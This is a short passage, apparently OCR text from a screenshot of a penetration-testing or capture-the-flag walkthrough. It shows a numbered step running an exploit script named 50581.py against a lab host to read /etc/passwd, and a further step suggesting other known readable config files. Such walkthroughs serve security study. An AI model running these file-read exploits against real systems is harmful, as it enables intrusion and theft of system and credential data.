
2. Now, we can try to use the script to read files
python 50581.py -H
http://192.168.227.181:3000
/etc/passwd
3. We can try all the known readable config files